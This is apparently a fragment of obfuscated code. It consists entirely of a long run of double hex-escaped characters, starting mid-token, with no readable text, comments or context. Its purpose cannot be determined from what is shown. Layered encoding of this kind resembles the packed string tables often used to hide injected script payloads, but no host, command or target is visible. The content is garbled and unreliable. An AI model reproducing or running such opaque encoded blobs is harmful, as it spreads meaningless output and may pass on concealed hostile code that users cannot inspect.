5C\x6D\x5C\x6F\x5C\x5A\x5C\x6A\x5C\x72\x5C\x6A\x5C\x31\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x67\x5C\x78\x5C\x31\x6E\x5C\x78\x5C\x6E\x5C\x78\x5C\x6C\x5C\x31\x69\x5C\x52\x5C\x70\x5C\x52\x5C\x31\x69\x5C\x6C\x5C\x78\x5C\x6F\x5C\x46\x5C\x78\x5C\x6E\x5C\x78\x5C\x6C\x5C\x73\x5C\x7A\x5C\x6C\x5C\x78\x5C\x73\x5C\x71\x5C\x78\x5C\x6E\x5C\x78\x5C\x6C\x5C\x6F\x5C\x31\x65\x5C\x6C\x5C\x31\x73\x5C\x31\x69\x5C\x6B\x5C\x6B\x5C\x76\x5C\x5A\x5C\x6D\x5C\x31\x45\x5C\x6F\x5C\x53\x5C\x6E\x5C\x72\x5C\x6A\x5C\x6C\x5C\x31\x4C\x5C\x6C\x5C\x52\x5C\x70\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x31\x6D\x5C\x6E\x5C\x58\x5C\x6A\x5C\x77\x5C\x79\x5C\x75\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x74\x5C\x6E\x5C\x77\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x68\x5C\x77\x5C\x6D\x5C\x31\x33\x5C\x31\x78\x5C\x77\x5C\x6D\x5C\x31\x6C\x5C\x76\x5C\x73\x5C\x78\x5C\x71\x5C\x6E\x5C\x46\x5C\x50\x5C\x74\x5C\x31\x30\x5C\x6F\x5C\x51\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x71\x5C\x31\x42\x5C\x31\x42\x5C\x71\x5C\x6D\x5C\x6F\x5C\x45\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x4D\x5C\x78\x5C\x6F\x5C\x31\x6D\x5C\x6A\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x31\x6A\x5C\x6E\x5C\x77\x5C\x6D\x5C\x31\x71\x5C\x76\x5C\x73\x5C\x78\x5C\x41\x5C\x6E\x5C\x77\x5C\x6D\x5C\x59\x5C\x76\x5C\x77\x5C\x6D\x5C\x31\x44\x5C\x6E\x5C\x4B\x5C\x6D\x5C\x31\x44\x5C\x76\x5C\x4C\x5C\x6D\x5C\x42\x5C\x69\x5C\x6A\x5C\x7A\x5C\x79\x5C\x46\x5C\x79\x5C\x77\x5C\x79\x5C\x75\x5C\x6B\x5C\x6D\x5C\x42\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x42\x5C\x70\x5C\x6A\x5C\x6B\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x77\x5C\x6D\x5C\x6F\x5C\x72\x5C\x6B\x5C\x48\x5C\x4C\x5C\x6D\x5C\x42\x5C\x44\x5C\x6A\x5C\x6B\x5C\x47\x5C\x31\x31\x5C\x6A\x5C\x77\x5C\x6D\x5C\x31\x71\x5C\x31\x48\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x48\x5C\x31\x31\x5C\x6A\x5C\x77\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x48\x5C\x4C\x5C\x6D\x5C\x42\x5C\x31\x67\x5C\x6A\x5C\x6B\x5C\x47\x5C\x31\x31\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x48\x5C\x4C\x5C\x6D\x5C\x42\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x47\x5C\x47\x5C\x31\x31\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x42\x5C\x6B\x5C\x48\x5C\x4C\x5C\x6D\x5C\x42\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x42\x5C\x31\x72\x5C\x6A\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x45\x5C\x31\x38\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x6C\x5C\x73\x5C\x42\x5C\x78\x5C\x73\x5C\x5A\x5C\x6C\x5C\x79\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x36\x5C\x78\x5C\x31\x65\x5C\x47\x5C\x6B\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x4C\x5C\x6D\x5C\x73\x5C\x31\x6D\x5C\x6A\x5C\x6B\x5C\x47\x5C\x77\x5C\x6D\x5C\x31\x6F\x5C\x6E\x5C\x4F\x5C\x76\x5C\x6F\x5C\x31\x74\x5C\x78\x5C\x77\x5C\x6D\x5C\x31\x6F\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x6F\x5C\x7A\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6D\x5C\x6A\x5C\x77\x5C\x79\x5C\x75\x5C\x6B\x5C\x47\x5C\x79\x5C\x73\x5C\x4F\x5C\x6B\x5C\x47\x5C\x47\x5C\x76\x5C\x73\x5C\x78\x5C\x4E\x5C\x6E\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x74\x5C\x6E\x5C\x48\x5C\x47\x5C\x76\x5C\x73\x5C\x78\x5C\x75\x5C\x6E\x5C\x50\x5C\x51\x5C\x76\x5C\x72\x5C\x6D\x5C\x73\x5C\x31\x67\x5C\x6A\x5C\x48\x5C\x73\x5C\x31\x62\x5C\x4A\x5C\x6C\x5C\x73\x5C\x31\x63\x5C\x6C\x5C\x79\x5C\x73\x5C\x31\x70\x5C\x4A\x5C\x31\x65\x5C\x79\x5C\x6F\x5C\x31\x63\x5C\x4A\x5C\x4B\x5C\x6D\x5C\x6F\x5C\x69\x5C\x52\x5C\x6C\x5C\x6F\x5C\x70\x5C\x6D\x5C\x6F\x5C\x57\x5C\x31\x75\x5C\x6C\x5C\x52\x5C\x6F\x5C\x31\x6E\x5C\x6D\x5C\x6F\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x79\x5C\x6F\x5C\x31\x41\x5C\x4A\x5C\x6A\x5C\x72\x5C\x6D\x5C\x6F\x5C\x31\x46\x5C\x6D\x5C\x42\x5C\x4D\x5C\x6B\x5C\x31\x75\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x6F\x5C\x57\x5C\x6C\x5C\x79\x5C\x6F\x5C\x45\x5C\x4A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x41\x5C\x6E\x5C\x50\x5C\x49\x5C\x50\x5C\x4D\x5C\x51\x5C\x79\x5C\x49\x5C\x50\x5C\x6F\x5C\x51\x5C\x51\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x74\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x48\x5C\x41\x5C\x50\x5C\x4D\x5C\x51\x5C\x6E\x5C\x49\x5C\x50\x5C\x4D\x5C\x51\x5C\x31\x78\x5C\x31\x76\x5C\x56\x5C\x31\x74\x5C\x47\x5C\x31\x31\x5C\x6A\x5C\x74\x5C\x6D\x5C\x59\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x42\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x31\x37\x5C\x6E\x5C\x54\x5C\x54\x5C\x6A\x5C\x49\x5C\x50\x5C\x4D\x5C\x51\x5C\x31\x78\x5C\x6A\x5C\x31\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x75\x5C\x4D\x5C\x6D\x5C\x6F\x5C\x43\x5C\x4A\x5C\x4D\x5C\x6D\x5C\x6F\x5C\x75\x5C\x6B\x5C\x6B\x5C\x76\x5C\x41\x5C\x50\x5C\x6F\x5C\x51\x5C\x6E\x5C\x49\x5C\x50\x5C\x6F\x5C\x51\x5C\x31\x30\x5C\x31\x37\x5C\x47\x5C\x73\x5C\x78\x5C\x77\x5C\x6E\x5C\x31\x68\x5C\x6D\x5C\x6F\x5C\x74\x5C\x6A\x5C\x41\x5C\x79\x5C\x50\x5C\x74\x5C\x6D\x5C\x6F\x5C\x4C\x5C\x79\x5C\x74\x5C\x6D\x5C\x6F\x5C\x31\x6A\x5C\x51\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x31\x6A\x5C\x6E\x5C\x77\x5C\x50\x5C\x4D\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x53\x5C\x6E\x5C\x77\x5C\x50\x5C\x6F\x5C\x51\x5C\x76\x5C\x46\x5C\x6E\x5C\x31\x68\x5C\x6D\x5C\x6F\x5C\x41\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x6F\x5C\x31\x68\x5C\x79\x5C\x74\x5C\x79\x5C\x50\x5C\x31\x6A\x5C\x79\x5C\x53\x5C\x51\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x45\x5C\x6F\x5C\x53\x5C\x6D\x5C\x31\x62\x5C\x6A\x5C\x48\x5C\x31\x67\x5C\x4A\x5C\x31\x6A\x5C\x79\x5C\x31\x39\x5C\x4A\x5C\x53\x5C\x47\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x31\x34\x5C\x6E\x5C\x74\x5C\x6D\x5C\x31\x32\x5C\x31\x75\x5C\x6A\x5C\x6A\x5C\x49\x5C\x50\x5C\x4D\x5C\x51\x5C\x31\x30\x5C\x31\x6A\x5C\x31\x78\x5C\x6F\x5C\x6D\x5C\x42\x5C\x6B\x5C\x56\x5C\x42\x5C\x52\x5C\x31\x6A\x5C\x31\x78\x5C\x4D\x5C\x6D\x5C\x42\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x41\x5C\x50\x5C\x4D\x5C\x51\x5C\x31\x30\x5C\x31\x6A\x5C\x6B\x5C\x56\x5C\x42\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x45\x5C\x31\x38\x5C\x6D\x5C\x31\x62\x5C\x6A\x5C\x48\x5C\x31\x67\x5C\x4A\x5C\x31\x6A\x5C\x79\x5C\x31\x39\x5C\x4A\x5C\x53\x5C\x79\x5C\x6C\x5C\x31\x61\x5C\x31\x30\x5C\x31\x46\x5C\x6C\x5C\x4A\x5C\x31\x34\x5C\x79\x5C\x6C\x5C\x31\x61\x5C\x31\x30\x5C\x6F\x5C\x31\x34\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x41\x5C\x50\x5C\x6F\x5C\x51\x5C\x31\x30\x5C\x53\x5C\x6B\x5C\x56\x5C\x42\x5C\x47\x5C\x6B\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x74\x5C\x6D\x5C\x6F\x5C\x72\x5C\x68\x5C\x68\x5C\x74\x5C\x6D\x5C\x59\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x42\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x4C\x5C\x6E\x5C\x72\x5C\x6A\x5C\x31\x69\x5C\x31\x43\x5C\x31\x77\x5C\x78\x5C\x31\x6E\x5C\x78\x5C\x6E\x5C\x78\x5C\x6C\x5C\x31\x69\x5C\x52\x5C\x57\x5C\x52\x5C\x31\x69\x5C\x6F\x5C\x31\x37\x5C\x6C\x5C\x78\x5C\x6F\x5C\x46\x5C\x78\x5C\x6E\x5C\x78\x5C\x6C\x5C\x42\x5C\x4E\x5C\x6C\x5C\x31\x73\x5C\x31\x43\x5C\x56\x5C\x31\x77\x5C\x31\x73\x5C\x31\x69\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x5A\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x45\x5C\x6F\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x76\x5C\x73\x5C\x78\x5C\x71\x5C\x6E\x5C\x74\x5C\x6D\x5C\x59\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x42\x5C\x31\x75\x5C\x49\x5C\x50\x5C\x4D\x5C\x51\x5C\x4A\x5C\x31\x6A\x5C\x76\x5C\x74\x5C\x6D\x5C\x6F\x5C\x31\x36\x5C\x6E\x5C\x54\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x31\x67\x5C\x6A\x5C\x6B\x5C\x31\x78\x5C\x6A\x5C\x31\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x75\x5C\x4D\x5C\x6D\x5C\x6F\x5C\x43\x5C\x4A\x5C\x4D\x5C\x6D\x5C\x6F\x5C\x75\x5C\x6B\x5C\x6B\x5C\x76\x5C\x4C\x5C\x6D\x5C\x31\x62\x5C\x6A\x5C\x48\x5C\x31\x67\x5C\x4A\x5C\x71\x5C\x79\x5C\x31\x39\x5C\x4A\x5C\x74\x5C\x6D\x5C\x6F\x5C\x31\x36\x5C\x47\x5C\x6B\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x74\x5C\x6D\x5C\x59\x5C\x31\x48\x5C\x6E\x5C\x42\x5C\x6B\x5C\x48\x5C\x4C\x5C\x6D\x5C\x31\x62\x5C\x6A\x5C\x6C\x5C\x31\x61\x5C\x31\x30\x5C\x31\x46\x5C\x6C\x5C\x79\x5C\x31\x34\x5C\x6B\x5C\x47\x5C\x47\x5C\x31\x6D\x5C\x6A\x5C\x74\x5C\x79\x5C\x75\x5C\x6B\x5C\x76\x5C\x74\x5C\x6E\x5C\x4F\x5C\x76\x5C\x75\x5C\x6E\x5C\x4F\x5C\x47\x5C\x79\x5C\x42\x5C\x45\x5C\x4A\x5C\x58\x5C\x6A\x5C\x31\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x4C\x5C\x6E\x5C\x31\x68\x5C\x6D\x5C\x6F\x5C\x4F\x5C\x6A\x5C\x31\x6A\x5C\x6B\x5C\x76\x5C\x74\x5C\x6E\x5C\x4C\x5C\x50\x5C\x4D\x5C\x51\x5C\x76\x5C\x75\x5C\x6E\x5C\x4C\x5C\x50\x5C\x6F\x5C\x51\x5C\x47\x5C\x47\x5C\x6B\x5C\x47\x5C\x76\x5C\x4E\x5C\x6A\x5C\x6B\x5C\x76\x5C\x31\x36\x5C\x78\x5C\x5A\x5C\x47\x5C\x76\x5C\x72\x5C\x6D\x5C\x6F\x5C\x71\x5C\x6A\x5C\x6F\x5C\x55\x5C\x6D\x5C\x42\x5C\x57\x5C\x79\x5C\x48\x5C\x31\x79\x5C\x4A\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x46\x5C\x6E\x5C\x6F\x5C\x49\x5C\x6D\x5C\x6F\x5C\x31\x35\x5C\x76\x5C\x73\x5C\x78\x5C\x4B\x5C\x6E\x5C\x46\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x56\x5C\x42\x5C\x75\x5C\x56\x5C\x70\x5C\x6B\x5C\x68\x5C\x68\x5C\x46\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x56\x5C\x42\x5C\x74\x5C\x56\x5C\x70\x5C\x6B\x5C\x68\x5C\x68\x5C\x46\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x56\x5C\x6F\x5C\x31\x39\x5C\x56\x5C\x70\x5C\x6B\x5C\x68\x5C\x68\x5C\x46\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x56\x5C\x42\x5C\x31\x6A\x5C\x78\x5C\x42\x5C\x77\x5C\x56\x5C\x70\x5C\x6B\x5C\x68\x5C\x68\x5C\x46\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x56\x5C\x42\x5C\x41\x5C\x56\x5C\x70\x5C\x6B\x5C\x68\x5C\x68\x5C\x46\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x56\x5C\x42\x5C\x71\x5C\x56\x5C\x70\x5C\x6B\x5C\x76\x5C\x31\x36\x5C\x31\x48\x5C\x31\x48\x5C\x4B\x5C\x47\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x79\x5C\x6F\x5C\x4F\x5C\x4A\x5C\x58\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x7A\x5C\x6E\x5C\x48\x5C\x47\x5C\x76\x5C\x73\x5C\x78\x5C\x49\x5C\x6E\x5C\x50\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x69\x5C\x6E\x5C\x50\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x46\x5C\x6E\x5C\x50\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x4B\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x42\x5C\x53\x5C\x78\x5C\x4E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x6B\x5C\x48\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4D\x5C\x78\x5C\x42\x5C\x31\x37\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x36\x5C\x6D\x5C\x42\x5C\x4F\x5C\x6C\x5C\x6B\x5C\x76\x5C\x4B\x5C\x6D\x5C\x42\x5C\x31\x68\x5C\x6E\x5C\x31\x65\x5C\x76\x5C\x4B\x5C\x6D\x5C\x42\x5C\x31\x35\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x47\x5C\x31\x35\x5C\x48\x5C\x4B\x5C\x6E\x5C\x4E\x5C\x47\x5C\x72\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x70\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x62\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x45\x5C\x6E\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6E\x5C\x48\x5C\x31\x7A\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x31\x70\x5C\x6C\x5C\x6B\x5C\x79\x5C\x31\x71\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x70\x5C\x6C\x5C\x6B\x5C\x79\x5C\x31\x6C\x5C\x4A\x5C\x54\x5C\x54\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x65\x5C\x6C\x5C\x6B\x5C\x79\x5C\x31\x33\x5C\x4A\x5C\x54\x5C\x54\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x59\x5C\x6C\x5C\x6B\x5C\x79\x5C\x6F\x5C\x4C\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x79\x5C\x6F\x5C\x31\x6A\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x47\x5C\x6C\x5C\x6B\x5C\x79\x5C\x42\x5C\x31\x61\x5C\x4A\x5C\x6A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x33\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x31\x76\x5C\x6C\x5C\x6B\x5C\x79\x5C\x6F\x5C\x72\x5C\x4A\x5C\x6A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x6F\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x31\x76\x5C\x6C\x5C\x6B\x5C\x79\x5C\x6F\x5C\x73\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x7A\x5C\x6C\x5C\x6B\x5C\x68\x5C\x68\x5C\x6C\x5C\x6D\x5C\x42\x5C\x31\x6C\x5C\x6C\x5C\x47\x5C\x76\x5C\x45\x5C\x6D\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x64\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x70\x5C\x6E\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x59\x5C\x6E\x5C\x54\x5C\x54\x5C\x6A\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x38\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x42\x5C\x31\x44\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x77\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x31\x76\x5C\x6C\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x42\x5C\x31\x6E\x5C\x6E\x5C\x54\x5C\x54\x5C\x6A\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x71\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x42\x5C\x31\x41\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x73\x5C\x4D\x5C\x6C\x5C\x6B\x5C\x47\x5C\x6B\x5C\x76\x5C\x45\x5C\x6D\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x73\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x70\x5C\x6E\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x31\x79\x5C\x6E\x5C\x54\x5C\x54\x5C\x6A\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x47\x5C\x6B\x5C\x47\x5C\x6B\x5C\x76\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x73\x5C\x55\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x7A\x5C\x6D\x5C\x73\x5C\x31\x76\x5C\x6E\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x31\x74\x5C\x6C\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x6F\x5C\x6E\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x58\x5C\x6C\x5C\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x32\x5C\x6E\x5C\x31\x65\x5C\x76\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x31\x47\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x45\x5C\x6E\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x70\x5C\x6E\x5C\x48\x5C\x73\x5C\x31\x31\x5C\x4A\x5C\x54\x5C\x54\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x31\x70\x5C\x6C\x5C\x6B\x5C\x79\x5C\x73\x5C\x72\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x31\x30\x5C\x6F\x5C\x79\x5C\x73\x5C\x46\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x49\x5C\x6C\x5C\x6B\x5C\x31\x30\x5C\x6F\x5C\x79\x5C\x73\x5C\x69\x5C\x4A\x5C\x45\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x31\x30\x5C\x6F\x5C\x47\x5C\x76\x5C\x49\x5C\x6D\x5C\x31\x64\x5C\x6A\x5C\x70\x5C\x6B\x5C\x76\x5C\x70\x5C\x6E\x5C\x4F\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x32\x5C\x6E\x5C\x6F\x5C\x77\x5C\x47\x5C\x6B\x5C\x76\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6A\x5C\x6C\x5C\x73\x5C\x45\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x70\x5C\x6E\x5C\x72\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x45\x5C\x6E\x5C\x48\x5C\x73\x5C\x70\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x57\x5C\x6C\x5C\x6B\x5C\x31\x30\x5C\x6F\x5C\x79\x5C\x6F\x5C\x31\x33\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x31\x47\x5C\x6C\x5C\x6B\x5C\x79\x5C\x73\x5C\x44\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x43\x5C\x6C\x5C\x6B\x5C\x79\x5C\x73\x5C\x75\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x74\x5C\x6C\x5C\x6B\x5C\x79\x5C\x73\x5C\x4C\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x79\x5C\x73\x5C\x77\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x41\x5C\x6C\x5C\x6B\x5C\x79\x5C\x6F\x5C\x31\x72\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x53\x5C\x6C\x5C\x6B\x5C\x79\x5C\x6F\x5C\x31\x6F\x5C\x4A\x5C\x54\x5C\x54\x5C\x70\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x73\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x79\x5C\x73\x5C\x31\x36\x5C\x4A\x5C\x70\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x6B\x5C\x47\x5C\x76\x5C\x73\x5C\x78\x5C\x57\x5C\x6E\x5C\x45\x5C\x6D\x5C\x6F\x5C\x31\x33\x5C\x52\x5C\x6C\x5C\x31\x47\x5C\x6C\x5C\x52\x5C\x45\x5C\x6D\x5C\x6F\x5C\x31\x72\x5C\x52\x5C\x6C\x5C\x31\x47\x5C\x6C\x5C\x52\x5C\x45\x5C\x6D\x5C\x6F\x5C\x31\x6F\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x6D\x5C\x73\x5C\x31\x68\x5C\x6A\x5C\x57\x5C\x79\x5C\x46\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x31\x30\x5C\x6F\x5C\x6B\x5C\x48\x5C\x46\x5C\x6D\x5C\x31\x64\x5C\x6A\x5C\x57\x5C\x6B\x5C\x47\x5C\x69\x5C\x6D\x5C\x31\x64\x5C\x6A\x5C\x45\x5C\x6B\x5C\x47\x5C\x6B\x5C\x47\x5C\x6B\x5C\x47\x5C\x6B\x5C\x76\x5C\x6F\x5C\x31\x32\x5C\x6E\x5C\x50\x5C\x49\x5C\x79\x5C\x46\x5C\x79\x5C\x69\x5C\x51\x5C\x76\x5C\x4B\x5C\x6E\x5C\x4F\x5C\x76\x5C\x49\x5C\x6E\x5C\x4F\x5C\x76\x5C\x69\x5C\x6E\x5C\x4F\x5C\x76\x5C\x46\x5C\x6E\x5C\x4F\x5C\x76\x5C\x31\x36\x5C\x50\x5C\x7A\x5C\x79\x5C\x6F\x5C\x31\x32\x5C\x51\x5C\x47\x5C\x79\x5C\x6F